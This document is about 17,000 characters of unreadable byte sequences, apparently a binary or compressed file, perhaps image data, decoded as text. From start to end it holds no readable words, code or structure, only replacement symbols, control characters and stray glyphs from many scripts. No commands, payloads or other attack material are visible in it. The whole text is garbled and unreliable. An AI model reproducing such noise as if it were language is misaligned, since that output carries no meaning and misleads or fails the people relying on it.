/`�d0���/2O�)A�>1r|��!I 61������� d�?�������=h8@�
q% )���Z5V''@�M���!Mi���	���k�	�hЀ�#p�mp{T 8���a�?�[�fhz��i��J
x �x�Ęj����i �tX�89m(�j����rmk$#� l��@In�9�C��9'D}��H�F`Z+��J���'>ؔF� �	Xx�@
��	<i�(���1��_�Y�,ߓG{"Р7X�{�j��h1���H�8x @ /؂f���R�x��r�*!z�B���@@ӆ*Kʁ	���C��`�	���ń�0 2x��40�8� 嘆) BA'��+x�R(�/j,4z�-�FJ��0:������^h�v`i��P�pE@��0H��h�  �� 4`� A�l{�d 1ɑ醁�1����q��c��J�%�����t��hP&`lP�@�U(�8�@�<8?Q��J���0�Ȁg�a
!'��
��#�8ɐib�� �Q�ˑd���?�0�T��(dB'l�( ���P,Hi\�F�#ˎ���db`>�K>�.�NH1�a1u�� ��kÞȺTI�;���Q�&N��RȄA��0�-	
�2 82(�@��x�B�
�;0K3��Lj����ڋI��
84��0*�R�ʳC"�hh�R�d�OH ���$���=8���hE7Ȁ�ܟ�[ 9 N+��'(��r@��0�
�"r�b�Xs��f��\˧���G)�'ȁp`�p�i�O'���c:*��R�+9- ��9�8�@�Ph$p0��І�3�/Q������I�Q���Pz��8oЀ��C �F���S@ ��<�@�KI?���/:@��Z�c�#a��*9��<ʁ��؋	(�ɭS%�x��Yсԑґ�s�/�p��_�ʚ����m�"   H���j4>-l�� ��.��`
�P�����1}���B���:"��&�p���.(�	����-�(��$��Р��z �� /+؄؂m8���;/@�.˒
����؂7�)�� �ɡx	��� �2 9xj��I�4 � �ʒ��#N`p�B��$ � ��4x��0�����q���0,�[1@],��I�
�%���%l�,`P�� (Pe��BЀ"�(�
`�� x6�P3����/�l¦7���Iu�@S�j��p�$�������T��!��@���<@�P��	��5���bH�h
�h�D����	���Đ-�>%ɿ�q��8��o8@1�/�ӭ�JD�9�j�1`��@NY˱#��>�������\�#C
����Q����/t
���1���YA�D8��`è@�)��*��!��|0���0�/��X� � ВHD(�*)��X�B� cy�f%`hE��e�����V�q�#���D P�$����	ؗ �R�GC _��( =Es�2@���0��#8���
��'��4(�����"kX]k���D�9� p �p�q@�X�^�G���� �Ǜ� '=꣞�� ��� 6����7$�6�S�H��ޒ�k�B����؀��a�@�?@Z?PZ]�"%�h��(�@a�)�#+��w��0&Z uІcP����@��7a�?2���g8l 2�8�8�9��[%D��HȀR�0��@\l�O�a���0����;p ���8�A P�{x `�D��D�K� �D�T���M�=h�o�	:D�=�����/�7h �+ �!����^aݩ�)dy�YH)��z@ g��
h7��	8 ��JЁ�<�J��ʀ�-uh�b�l�	�`3��X��'��b]4���c�x)9�H0�X�1�)��.�5:0���Z[>���	n �v���͂��	hi� ��Hw� �1��X� ��x�
Ⱦ ��ُ�3��rض�m��$!!�ҙ�J*�v+Qb(�n�؍�`���(���b�� *&R*�0�@P���x6�����-H ���p#S2�j��=&�c(ȩY� ��2���0y�_[p�9��BG~6E� :���b��xOC�H��J~K�K���8�낣(�=X>��5 Ȁ���G� N]Y�eZ�e$�1���A��MI�� H��С	ȇ��_����kΫ�IH3���'��VPM� ؋M��2 p���I@������%m���8�,MNhF�ŷz=�A�ʁ( ^xm��'r�X �W�a����!�(poq~�$ЈLf�Զd�Ϗ�eȄ2��i��lh���v� v���tdE�,�.�z-�$j�k��k(������6hB��͐u���dP�jH2���.I����NZ���� -/"�%P�8ο>�mh!�64��>�	� 0��)I�
���Qڐΰ�6Ɇ9�CJHlr&g@�0q�hSo�lD� �~6� _ȁLn�>8���'�x�j��P��ٺ�� E�DxC�
U�ZX`��A(�X��:���� �����Lx�4ȁBC f����p����Uh)WH�@�0�
 ��,�����L � '� @��4*:�� �j@j�^a ��Q�j��M�]�~�L�>�X4��H_p@�3Æ	H��0 2�P3�)�P��2 ��
q_x�O��sO�v��� �Svhrh�ɪ>���%0a�˾���#���:��&@����65�R�����s�RT ���Mbh��� ���6�,6��F�8H�� 9����f�,x �I
� ��R0d$��| #(����QR���c ���83aϹ�CB@18�ӛ�k�.P�_q��OYq]/K���j
�I�`/�s� �>��p�e��ѕ0�)3`��l��%�A�e�&L�G2Za�O�����`�����j���I�x��*X(c�	^p<���ń-�x�RorPX|@��
2����J��VMݱqE�VLط��D��A�86=H�d�r��l �( �0p��)�. cʒ0�,01�0�,���n<����:��,x�`s�#N�,1�Ƅ�2��p�M�6M�4n7�i��mƅC�6=  �҇*��PzE�c8�(T�	���-�Y7g��f��30�u�����ǌ%�-±bŎi�	^�2aɊ��g}?q�|��g�;�ܯ��Î�~�T��?�0�5���x� SM4�L@I���K& 2"�!��K�aނƌ'�1;e�]�¨�L4$�D�16@�t��\2�Hp�3>� �\#��Hh�-�Ф c`A|4�Rl�L_�f�_��a�DCt���lp�i��f"1l@�|Ha�Q�PL�|Ġ@�9L�pyE�j��&��&r&��qn���{��I�]t��Q,F[��F�|QFR0@Cy��e�0<�Bol1�0���E<�8T��I�Q� ���-Hs�1�Дx��T�8�ѬD!�]LM �>Wp
(�3A0$��1r�1E��!�l-<E[nD1E&� r�����Ꮨ`z�O�`"���$���(C  �4Fb��7��;Kh֎8���!��B!;\p�ϥ]�#�Q����B�p�O"q68�s�Δ��1�!��M�(�mv�T#L1l�SO��4�0~|��{��w_;��w};�WAʬC�, �c5ɨc2WL�$�J�QIT�c7JV�EU��x��%�'L��Ts�6�tW7=Gc��Ď�t�t�#8=9�5A*�d�#�p�
`�� Sa� 2�a�_'�<r�%��p>���{Dz���  !E5��pǦ���,k@iL�iJ�*e)6�i���� �d)K�BQ��DJ1�%�`H�'`0T���+�� �(� n��z�$�� �E�zh������@Lb�@J�-�a���6��e#���7��j\�@VQp�*.�+^�B�e��Y�^@�2�0 �,S�B���0�!.$!Ȑ�M /Y���SH�p	A=*0�pd����f��� !ܰ9l�Z��4��� њ���4m�@ Ѵ"��5LX� �F� 	^���rDqmG*R�x���j�;�Ȇ�|��x>��|���ȧ?}�O� >4�  hp�th0C�I�L!������J>��r��@ ���õG7)�0؆>��;�3Ol��nu�k]s�1z	�+�>A��S �������!0D��H�)20�9��D@.�1����d�:l� @�1�>��8��1��Q�FP�>Ġ|� ��D�Հ���XA�="M8��� �L .0��P��p���
��KC؂@2� 	��?���
Y,�
Q2���@�`mF8iF5�Ɠ��$?�BR:�*�� ��������@��� �I�S@K��@�;�EQ�U�r�h��Ӗb
�Z7�(S�?V1L�@;j捗�����e@C�"��PD 2 �-����& 0��	�*�<I%�Aq�V�T#:��u�v6�DC�����sb�r����7m�Mp~sO�plcQ :T��<�'������B09��!� !���@���q-t�7Y��1wba�C�۲y��d`�6 �3l0"�HH� ��� �1 �� �`2B�!=VH�Ɣimӛ�&6�iMw� �b@7 _rC�4$!�S�X)9�)���T#�@��u]8� �c�*��"�؄`�+ԪV8�`%2TVu8܂	��}�AUC�F G�X%K���f��&1�\�ص�`�I��݈x]l_�m�`,�C���� � (C.��?�^�E�c�f4Њ�.�(�����!ƀl� ��E;��^il�툤���� x���=��!B|v�x�MR� ��K�؀:9���L��h<��qx�� c��>�=q����	��c�0�V��"�ɠQ4��e�|� `pTb-Ύ 	C�Fs�p ��
Q��e.�u�1&D��Pc�9?b�p.���k	G�|�'	 ��@�B��u%N�=�)Nkb�b�4E���G5( �0T����c�p���g�E��OW�dSW�VKu�D�>� �U�_������p��kUT���~�hdC���T�*�B ���~DG��p<@�i[9$��<2y����NTC$A��]VU$�sU�M�� ����ôE�׿�S�\�ɁЅ|�$�5��:(����:0��uO`!��Lc�@=� 1�L@�h^z]Ffp�>݀8d�4�@/�}�R �����(� �{%E 8A @��l�1hC5��/�Y�ш��%�:$]6 C�|G6|�:�|G�|TS�6��%�A�t�?D�� �A�u��@ފ$C���2LJ�KXKI���H�q��SG� 1�܌w(T�qYy(x�M�8��0ǁt �݀�8��Ð	"H��4�
�ĵ������$��5Cu}L!a(U8��Q
�}���9��_`�jt";2F�\���B��Ԛh�A
�4B�}ZW� tA�B.�QLA��[��P``��r�1�=CP�4��=@=��T��`y�x�0� �d1��A�F�	p�ei�J �;�2D�:8"�t����0� $�
!�A,D&dB0E} S̋E����|� �E[���X$��ty P�]]� d�|!!`�C3��u�"IB=4ą�d �$�W$IC;��	g�C8��k�Wi8A|���~�T ̀��Ґf�@�Ct��5�t���`����yC2l�x�N�9b�uGp�AT��\�|��@�3�p �4I�tM7�O��"�<���bK� �-@��@�xpX@l!�Q�A2�b58b�,%�14����1"��<�0y�UT�p�HC� 7$Q�݆؜(K��c�<ܟf�ԉA�I�)@V�O4lI4A ����S���6��5@>�p�*��piUmJ�䧅�'l VB=����� %\�5�6��8 �6�"1(�2 ��z�?���� �C|����L�����浱 m�A���8�/���M�HADT�
E�
��xA` o�QC0����
X@ �D������ZXL�A�p�\��t� �`*�?4�R��R��b�I��`$�vQ��	�ǔ���)3�@�@h�7xCzY��a�4�\h��  ���afl��g�g^ �\[!�F�@Ӱ�7h�T�`�m�M6������i�"�!S4�2`�A��HA��_���t��L�t�@I݇����Vp�l�K\�d�d�5h������6l�8��.%2�DS�V�c� (s�k��2�M�p�E!����
��
̗
@@D� ��Bر�a�j��ް�	;攡��D �B�Q��@;��2h�Q)�`0C34�$���D�(L�ٖ��-
�	XnZu� ���}� p+x�$�XA �� ��@AE��8��
����d�0�p0�� �����>-�� x� ܅O� ��t����R2/�N�3��4�
ĬĬ̊|� ��= T��p����@X \�m���FA
[ 
�@x �����`����փ+`A`�mچ-�����������*�6|B&�@���c[8��",�&��4A�f�^�4�hB �|I�lT�����A��F ��m�F5t���n�����,��,�n�_"�:�P ����� 8��Њ�O|X��C�YH�q��i��j^� AtH��?YD5��7��������
/1�0�M�=T24���&sD� Ϗ��d"	h�� *8-(���5�C"`�%t���( s� �����nJS�5(���4D�_�Cׂa� ����e�l@��nWnZ��(�r)X@��$ f$8�8��7l�6�k!��B�L�_ET�	��
T���L��BR�d���3h����O�u�8�6��6(b`L�<�JR��E<V�&�XA�` SX �
�m��/�[���@>`��  �Q��/0�� A<A\�5��r [��0"pNsO"p.l�?$�M�P�	� (�`�L��Uk��\tk�\ �ɗi��L������%�<3A(8�)1Ah��8�1B��4�����$^≮2H��������@#� g����8�7 ���1�2ܭ������$6�J��I@W�?Y��C����6��6?�y�"o�52��Ե�1�N����O4�S�� �i@�d�*��� H�5<� 9bBK11lON�/�0���<��E@`S�_T�Ť�^��9hɋ=�޴?4�P 	��b@��/|$�$�E$X-$/�	�y�`�(�	l��J>@Y��h�����,�"C3�A0��\��i��P�@ @�  ��&�`, K����CC4,���&�T�j�2�n$È:���T����)��P &���@`A<�/$AU����Y��Y������� �j�b!��<A=��_ q{s	v#ac���Bǌ�@l8���xqôf��m0T��7�0��p�l�k ��2(�:P �5x@id@}=����p�t��Yvl얕��ެ�>�,�@�����Fpw^�E�4���':�k�L�6���d�f��f#�!���\� ��!�RF6�I�MH�n
,��,����~��<Th�HclE� &%�p_##�H�r�e���),�Mp�+38J�������zbG�3�j�f2����˥ɁP�h��@`�p�/�+Hw��A:.�,�Y�I*��4@><�, h.d�]������fu�h�S��6��� $� T�\�O������g��O�ˠv2,Ö�H�b1��2��(�t�d3�b�g��C4 +$�Ё��������j©j���Lz�)�
�m$�t*pB��?<�u'��srb�C�f�`l�� Qs*�\6��s0Oj��i0�j�&(���TD����o���� $I7�5]��,'���35ÏpC% �����`"9�θ,���51�@�|1g��� XΌ�2@t�т8*X�B,�2%�	#�X1aՐ;&�b�m�!9Q��hɪ%;��Kc6:8�i��3	7�!�0B��1/T�p��
B�YwΟ��Xb�o�?�W�Vźuk�fʘ1�6�)�.�&�p'>a���V��	I���kNk֫}�n���̂SPli��:�1�IP��.�J2��Ϻ.]%R+�':j?L�����$nl�֬طh3�6��qǐ5(�02Iȸ�P�� юU3�̉�
�L�!��,��x�!�7c�����d�TL�3m1�mp��h۶!f�hԩh�e�)��e�i�!>b衁�&pÍ3�Y@(H2���q�@�pc2,��\y=��
�q�s�q���n�j�u���
��z�@�p�Ji��2�,����C��Z8d ��j��;��,���C*���  'F� �1Z�8�v�㨷�(I$�.��"7���m,�%oؑ��rhr��Q��`�Fq�&#MU�h#� �8�u���k���m��@,���$)"FR�}Oӏ��F�h�Y�c�3F��5&cD-�	$� ���IT�"��j�i&.f����X٣��x��Gf6h˭�j���@+���`����� �yxf $&)%�ұF�J�n4�x�S�p��\�@�"8F�F��`>aE�D��g�BK�B� �|�0p�6d&i��v;fk�UU�	���2����{ 
o��&� ��	���	b� � ��Ʀ��9zO���S�#�q!�g��!�A椊L�@���4���Q�Re�h�h`eXH�9��D��&�b��@ �0�
hH��z|��m̱`����d)%d'�3���u��u� �2�q��F�*��f�0鲐C� m��)����* �   �؂0! `BlP�e@$"ĨF�>Ȫ�@d7��TD�ь� �"9�:����%Ӂ1�őjd��P�2P��C�8�'�	�AM��j��[��,@�gkX��'B�jd*s�VDN��d���6f2�6:�&�����ԋ(@� ���sT%�0�Ј�����d9Xх=��a|h�[>F�ql`b
��g��l�! 8�5�0��ɑ��䐃*�a
���� ����xF"��m<c�'r@_l��H�(!II�	��T4�	d`������	�#�R�0�bԲ�@�#� ���g���Ȑ��pGЂ�! �C��nu���E�#)�@�D>z ����!��aQ����P�0b`�	  wnHBP��
���3�Cd�EQ���R��	���U�a��5�`'�W�g���t��T��e�a���Q3�@�#D3�@��G%�ү
�� ���	8`��V4���c@��X<p�6��N�� ��ZD�P����TDd�jX$���G0r�o�p=��i;�c��Uj�z:�����Ȑ���[�J�:hAO4 0H �2��1�q T_� �e<Cu�3F[KɍR�:3�-6vK��`�tb��8�캆��Ǡ�K h��.�`X�iU�����A��JJ8��T8��=��1Xd:��|�AqiFY���]�*���(��2L 3ӆ8�Im8��q��E� ��	N�	o��D�p�0��u��6T΂"c"IP�>bQiC&Q 2L�� 
0�3P����&���3Р T rh�:�C�� 	�@ �ptBB�%�J8�j� ��Iؓ�cL�#�1�:��9�(hUA�2�*�t4�]�a�:�!n0�1P�?h �y��Rl��(E"X	������� 萊T�Aq�����q�|�8�9�z�Ha(����M�&܈k8�!(/�) �P��nS���
({��ɱ,�@��8���k��wPC��<��R�����U�h��1����&�t��U�1�1P0�#"W�� x���DT���3���[`9Y�F4PhY���Pz��yi��ZU!�t���Q�]�p.��ȓ� (�x�8 �(\�*�D�ER��V�@#,��0�-]��GN~�b�&Q� ��J�R�^�p�d0A�4�zP�\����]A
��O*@|8�6����`�H�*�,�  
�0e���*L�d|��v�I���Lv��h56ĵ�ct#x����OHA��a�o�A�HC7�nu�^K��9�a<C却�LM#�����Č#������wL��P 6D�f
��A׎�h�?���!L��!2�a�*��F ���Aܮ|!� V!�"�� � �́)T�F�G]���`��~�D��! L.`���܁"��70B�$"��� �	Z �ve�	���
a<��b0n��pÄ��B"Qr����,C�#>��L��B�L���� �r�V^`VrE�$kuιf"�A�$ Y��`�V
�2�#b$���@B\ܨ\db릣&��&�H'���̎(���z��*d �V���nG�bb(��Т"�*ld`*����  �\@	��B����� �A�@�� f�!��\��T/R���� ���H �
�``�� =�l7�A	&�62��z볪ak<H"�@̀a ��<������r�Z��f��r�ˈ��p����������&��s��Z:M$DbBH�V�kD�Y"FK$�L�RB
���c�  �� ���`s��A�@�@��� R��R�j��GTi+���6����2�JA��`� "��"�Α� � 	���g~��� (Kx`#��"j�"��� � �.� � �PF`Z��b��	�6M  ���*��B'kT�#��0B�"b)Bs6RR�R4=n�,�Q�!*�Vh� �D�(�vB�� 'r1&���AL����* ,`��0�cԐ��BB�B��4%����]�H��e����B����M����n.��mŰ��*��B`��>#b d b�`Ԃaā ���N�+X��������C�.fD�fb���l ���=I ��!���� b`z`�2�� �/k�c"�!VE%$�Rj���!1 `* �  :  ���� *���VJ���ˊa:�V��R1A��*e"� E�zˇ<.�&�F�#@���!v���tC`�2 ��ŸaʀH�h�z�f � ���& \���N�J�id`��`�u��Bd�B���J���-��0`z�%ϑ�����1o�G #A � ���~�jJ 
\`�KQr㆞2"h��`N. M�������>��!xb�2�������$�T$���8M���@L"4#CgtD�:H��F��H�h�8�A��]xN&x@�B� �V+ Ja��E�H��!���?=u5�#�(���H��K�z�(f`^^`^` �*xp+6� �.�&�f��b8��:J�b@-Т��U�` ��+*sD�*D� 0!f�f!�fƓr��\@�4�HO�POR �>`
*��`<
�"�S��v�)�������N)@z�nv�~��� * 	��h@�n�"ES>p#0�i����"ޡR��)A�"J�T7N��R�7$طT���@�@����R�o Z���ܠ�!6�@�
����і�x@
z 0 �gYK0J��s�<�Y?�r!n�
R�	� "�CG�`���B��*G O��A3���  ����Y2��hcZ�����m���^ &�	Z� ���a�^�����	Z� @�P�:A��"= S�#��"B�:�9�@�4o���l�t`Vhe9@Ʈx�W���db#��%$ Z�,  �A
j��>"Ў��Z\�9�!��f�@�E��X-ƀ����Nr��o��aj�B��Bz"�q-F��!��"�$A/� ` b�A �/�v�0Gr�N@��JAƁ ���TT��A\����Ah������� �� `M4�TJu>(5#��"�3)لj@�*�"��n&  �� Da R���6x�]�2�����DkU(�#P�$\.$H�"��Z1"�S�<�f��E�7�L�r���B� 	�`� �f6�
Rrrs4d�b�)� � �Ja2��|-z��ҹB����]��F��z�D&|�A_b�*�`O�@J��@� A��ї���{#���\�<�̐��Vls	�QD��A�AF�@p�I �6(����!:�!@;�PS�$�a����d�7u@hǀA�	rQ&D��A��^ �����cj W�(�[h��m@��6BY�\�'tBt Ѐ�b/��/��� �zyŭ$�b\�_��n��"���):�   d`�Ɓ^ɢ٤' � \Mar�B��:�XOl �� ȞA�qr C�Yf(��!5 
`����.�T��r~3�!�%5R��* ԁM��$M�DVb��� d݀��:G�?��F�@TH��:?kD�"�?��`ٷ@8��c��=bMM�6��+��P���VU&	��Ғ`@�@� d��vl��`���n��H������UС�A�!���X��Εp�u���A�'��֭sE~��� �ՐA�oȶwh"x+FG��!(�6G��h��
F��(B�p�$`��{̸�Z-
h �����Y4I�k����(�O�ї�-B~�+
��h@���h ��  z	8���aT����� l�V�����|ȴ�׌���:֨�5��"d(��F�������;\`,�r��+��pP+��C7Ib*�������d��Xt
�*��`�/x���"��z�&$B�ĥ���M�9n�R�Ar�A?�!�~��~`L�[���L��}���5�:e��!~��  !:F+�0` L���@��Cv#N���QH�p�f��t��#�.-�+g{"RʢH�Z�$�׳�rjd-	P`;<`, ���x���Bg�!t��] �q�!�y)� c#�#��-�@�Al@���$���j�k�*��ād]G`x��g�	4�n�� 
�a�� �#&L���%SG�X2��D����C.q�C#TѠm��mȢc�LX3�y�D#Lp �(Ã(�д�X�fˈ�(�0��bےEvLX�h��	�ZpY�:�l@�C�V��P+��� s��5gΌ֭Z5e1�8#�>�QV�XJ�W��ʩ
��(L��Ւ��&�6aՎ%KfL���Z ��B��Q`�͟ok���c�O���gf��9�6t��#��]�0�`Ο��̉73��Aƭ�m��s����/�8����XUK��	4��B�1N�pF5���:
�@�7
���t��h3LA�(D��6�|#�0%3�U&��lVP1� �0�Dj��E��(p̑�<��S�tL6�qs�@G�s�^��#A�!S2�U%�8�4�1����j~C��l�&AEf�6��Y2�0j� $Z�d,��/9�Ѐ��3�DÇ�\����ͧ]\!�� ����58�ϰ���
�O<Bp���}�D�Ho�(�߰�EQ�/Lax5�8!�2esPK�f1��KTp����!��Y�[��1c��MK�P�#�� L���`�W�`�1���W^�4N3g*��8�*ñ?���Ԃ[,����� "]vᥗ1�@�M޼|�_T��wN��9'��H�U�=�P7hЍ:f��1�h�� "�+���m�Q�?��7�!|"�|���[�D�v]$��(Ç?����9�(@�`!1Xs�6��-�ܜ�M\,@��0íhsE0CL'
<�@��V���v��7�c�/gL@�D��d��e�^��7=Z�U5�o�7I� 0�8FF�NX!��[�� n$qD=��#B�b��ϻ(��*�g���R1T�5�)!SA�%=�dcP����P X�Ji(�A=���P:>�;ԁ��3���, �w�z�
c��;d!�z�6��~�D��B�Q�un;1�12Ǭ"��h�� e��Ĉ����-�dF"��W�Vu���F8�@�,)�ƽ(���x�ځ4� $�B�r(@`�`����#I�lC}���L19�,hY[�▶���-�M$�=v���h�Q�h�	��d�(CL�Ⱦ�@�)4���`�� �5��@2^I6D��/��Ɍn:�s|H ���'2�At���ȇYĐ�	�`\(�N�չ~�'X| �3� �i��T���H�3FH )(@���\@��"�p�sL�LQ�0ԡgZ&Q�V4�b筄)����@���L�H���hlm�� ���K!�B���q��(M-�"�
��9Iu3u�6�����4�bE��d����\

��OX �d���0�-$�?ȇ��t<���`xp>�C
Xq�+n%!��Wp A�p�c���8G����aBP�z�+'
'���$�c�D �$�7�F,7@`8�9Ʊ�n`K%(�U���cD�[��pDe� ;� Tp�d �4�qՁl�< ��mt#�����:8 X� d�J  
r@�HaUS�`I0����;�(SFa�2e��@6$H�.封3V�����`� �A�x \��8�
��`�)P-�s"��� Y(�0��d8�����@ܼ m:8��AN�1�;��� |�a�V]�C#���u(�=�XO3\  &� v���G�}��>x6�?�ŉbt�uu��L)��:*l�W�A��p�ict�BFd
�2e5�#�V!+Ĩ���U#g�G�H���ldcI���1�#ECh������;�LC���Bdj��ƍ�����겱��35�dJS1��q@�	@$
����@�r��J,����@nu}#�2j�= \�����{����ʢ�����	 l��,��-=1��?�ѝ�i���G�Ўo�)\5j��Nj�Pdcbu���1b��y� x�� ���ڪ��s[��� j��� hX��f�1d�	@���A� r  !ɒak] &�
���Ef+0�n�a$8��.:{�zN�� <��*P�/L�����D�d�I3�8F4S�dt�iP���/#Wl�����!��xmL����d��p���9"��*�!hD"��f�#X���� L��8��#�����'Ϝk���T#��teqՠS�A��N4P� Hg�
��@�LX�4�u�wG(�%_�cɠRփՓtd"!?�4 %E�;����I��E���#�.1GvRjтSeSg"@�f�.x@�1G`�xr9�n� s%`�a`n� ��Ʀ ����c��Y̠W�B���5&�s� �#��ʐ���D�q�A 0��pr�1,}�8#�9ѐ,np eBf�cIW[Ԃ1�&�F�D&�� pq  ��Kp*R1U�"u�jS�^��P��K���2V	md0 �H�lq_+�m12Ӌ��2-�2nQ	�4w�aP�������@��GS�2<؃T�v#��(��f�\Uz1M� b �k�o��0 �`��Kx|qs}�'�	��= ��.����! L� q�a��cN�s�Ǒ�������q4���Y��
p��14!�Y�Wp"u�z0Y�`
` apF���1��l؃=��c\��T5%֔PS.J9t�{�R0�� 	Q� y��q"!��Ӕx�7.v"��ls�&*іx�V82]�x@X�n~%��[�Q@�F�VPѠ���*B ��[�p t$�1S�� 4� �P� Dwp������a1� � �f�$9�"�9�@U0s�';��͵@(�<�)=��#}%��p &� /-PR��L0�">��f'=�ϠzްR�uqG�Y���F剞䩞�2m�.�a�!�Y���`�rʃ#UA���@ 8`�e Iՠ"�S�O%�]�+�0�3Eb{�JƠ�-P�(�sS�q�By��t@�[�f�9c[��1 S@F@1zȢ��q�}�ĚG�H�f*B�Z�W�E��#���`~�&h�1'@V`A`���y�<KY(��`}�<�Yd��T� �/U�a  t�LQ#g
 �bl2D�G��ւ�єaFs�lm�l�����&Og'�]���=X����Hr� ���x�r@ �ՠ߀�Yp�@!r)9�BP��;�P;B�~�W��ϐ��C4���U��n�����I�4E���n�z�==��鉨�7�^=�=�b�ި `��F��ѹ��Qd�҂��(��B�Ӥ� ��ip� H���Ye�m���T�p H�avΐ��Ǡ&�\��"-��i�e�xt � #��Tq^XA-� � =S�$`T<T�0��#�N 1 �۰2�äw�2�0V�'5:8W;S��u1��bf�MLd�Y���D-��@F�
gp-�	
����h
���1p�"��*�p+g��=��n��T��%�<t$��CӺ%����\#S����6M����� ��[
�U�]iXa#���^^�#�@xr#y��/�$�<ßSQ�ֹ"�w)��V
 �rpE8P	@|P
�	Y� �� i�tʐ<�	�R�.����Y�dO(��r*�����!���af? �W���؇�� P�����"M��P������\����p�8�]�� �΀-r4H���S5/���k�!Ґ�]*F���Y�kJm�G��2)ca�{G�&{��6�Q,��O%&+#���@�Pu����/G<$C-p  �� �pzj�"�H ���*0�7���zD̀��������p[n��P���d�vh�\D���4 g�h6�:
Q�bz*�B �~!<��/y�`w�
'����T�Ù����@ �G���S�\�0@����AP����B��j
Ơ/:&��˙q��ܼJ�>RSm�"�6����ۦ9�9�K��[�a�� X��!�Q���6S�Y��:P�	�b+N����jq�����7�����z&7$�!C[��~�����
�be�y�m>r]yp�.,p��6Ǒ�%���9F�ћ����i�C��P����\�_�v�#{3^�z��k?��R��ː�[� ϠtӶ�0� ݠ�S���Y���� M�P0P���Lp��f2�`��	���D=�S�� ��S�Ͱ} +���9�lg�,��uR�Z�������;�szp!�1u�݄Y�� F�t��;"d�U���ǀ�tJz$���d%�� �D�"�%��� ~�䀨n��U\&fr@}m�s�{@�& S#������eUQ#=G�re�� =X
(P� �r�B��M��W0�w��f*��A1��u�Ie��c1��bD���4@ �`�bf^���QP�����g� d3�c�fS��ߩ6L�CA,�  �7��Ӛ1.n�&��׍��楔�d` K�]�x�b�Vg��I�!  ��v�ůČ�	�U�gA���Ȫ��|�î�VX~� Pp��5�����`w��3y��7�7�������+ְ4�	���� 9@�+�A���_�O<.7H�2�P��а�� ��&�`8�ëB�Q�+�� ��� =�I9��sU�������ɀ=��)��I@�8��Cbi��X0>.r�ЌSN"n#QU�j'=g�1ۖ��b^��+�(e
[&���`\/�RS�$��@8� ��_� X�0���1�@ ��Y�u� #G�35yS�����C��NXm�+͎B4�r�#�,��40bx����\Z�=Gb<��(VT���Ws5��@�C]�-0 �� �*]��1'�i&juΕE��c
a�P�R��Ě��d�G�Q[3��JHVzɀ� �{M��@� AB]��<�0jK)x��j10a���_ҐB�%�p_d�3�k� � ?0��p8#�����
�r�X�
?@&� G�����O9[�.۳��F���:7鄸.bh� $��+z<s�@JCg�x�㎃\|cuLرdѢe;�q��dy,���1oκuH����ǢUKVM���d-�-V�cժ�S�jѴ50R�[�	4�Ĩ�N2b¢�$��Y�!+��%[�b���b��z$F,/�ht�Sw��ΏC;x<V��-�d��9G�XH� AB��Q��m.xD��`�o���)(D��+Y����6�|�]��Q�F�<	!��9֜O���3>R<�N}�u�Ε��&�X��ݔV,L���>=���ϱ)�cI6�^d�ئ<� �Ȁ	�i�.���/�V�o�b�0,�2���-a�q$���	��f��0A @#�a�@�W��9@B��,Ǚr:��%��AF%d���	��kxH&<آex�`?%���Cb��X� �I��d@��m��F�n�`f�a�y��~�@
ܠBz ����� ����H�dbBX��l��f렓.��Xu�;U]�U��#)����\p��W~%@���B���Rt�+V�;xEY��!�~�)��R�[<Zʛn�9�E	���曗���[��iF�y������),�1fL��'�9&���R��
���q>jK-����ö�U�(E܏����FI
p=��&�$P�`\~̂��p��@!�+"�H5Y�
M�y�
�3��+~�b�,�u��8#w��G�ĉ�tb8���n��f��)DRf�be���o�1�M��a�c|�&��������*�.��:/��q!�m��BZ\s�o&��/��8,1��0����-�%k�j��F�n��I���87F�q��Fq��G �4�c�a/�85.&���"�P�,���m�yO%��b�%b$�'2ę7OVo䡒Ѧ����g"(�b�B��?�@�p�P�D�j��0X!�� ��|��/ʰF3����-m�z���6Z5�.hЍĠX�4������H�������
���)�q��.(��XIv��k�!QnЍdĩnaX�A)� 
M������� Xp� p7H!�L���0��<L-yQ�����x�L_�S���=��F�@���'���� �	Tf�@�� �!�����\�
6��8B��od����b��"�iŚ�?�Q�j���XE��֝�1#� �6�cB�&��6�1c��I����-*�[�+ʒ�"�<�#�>.7 4��p���¤�=�t�tŔ��i�?���Dm$��`�7�An�@��,jQ�@ #@7$p�!y�%/	�3�b���(ߺ��a�7laP�7�����[ݐ�
n�8#��3�0����@�:�O� D*���*�p
��a�G8�0�����B"*� D�1@�u>x�@�;$,!2GHW(��P��մg �W@�)e C�Cr}�%n��4!�P(Ib����J����q� �7��g�]�0˘0�9
�H6pb5��Ar�v���8ϋm����euȝN3�G�qH%�T����,�-���lA(e�P39�|�XH ��h(@Bxv2�\]�8�_�1��9�x�7x�nLN�Gbp=�9��	��e�@NU��I�i��B0�BM�E���S�8^����$NB��$@n+,c��. ,` �2�q��3cr��#�=�e���O�Y�����{�Z�B%��p� �@�t �G`p�5�w��$$/��0�<.v�(Π�o$��8�BU&�k�d,!1b����[�0��'��@Ox �Ѐ	4��G0�P�S��^�j�z���.#�"����F��B!]�s��8�9Z���8'��?�� D
�hf�g�C�� n:���
P�1� ��t��q��ß���Dkb��� �@�T��*�RX@5�ѷ�t$ǘ���9�a>�OZ�C��:	��L�1�S�2p	���e#PJ`JB��a�o�20S9, _`B����7@�W�Ōm��W1�B3d�ej����ܬ���!��f�c�Ia�Y�9��C4��k��9!�A��v��p�;6���~'#L���.(E��CIK^~�N�A�#�]$�s�Y?�dȇ+�mcLU�}��r9@`@��Qn\#H����E����r��I�Ӣ �)KX��y�2X�f��2�j��F� ���5�>�H���#(uL�"0@����?�Uh�R �b5©�@���ɠ��Wk@��Fv�|���0x>�u���s�0qX�g��3gb��u��� f`�p�jˈ+��q�;�g����h��P �(J�%@xji #i�H��H)���
P#)�=7  �
�8|§��'��C����p<�{*��*���#H����������Ȁ�¹4���;l��m؈_i���e����Ap���_��>��rm��6P�	;Y@�^�&�n Qt�Q�;�@m�ڊ�,2$�H(jx �( x p؆���/o�20�	'0,� �A���Y���t�-oi �7k=#A�9�����%�=+	��a �|;!��;��/�{ٺd�����X4�!0p���l�h� ���P�X�1(��T#?ʇ��# �+�,�
؂�����8����WA!f0 b06e`I�K�d3�o������B�e0�mPCJd!�@�! �x�GD����d�w�E&rFa �� r@DhѲ�@�p#����%�0��.{�q����jxB� �� �9.&�u��ש��¶苼��c�"�h�
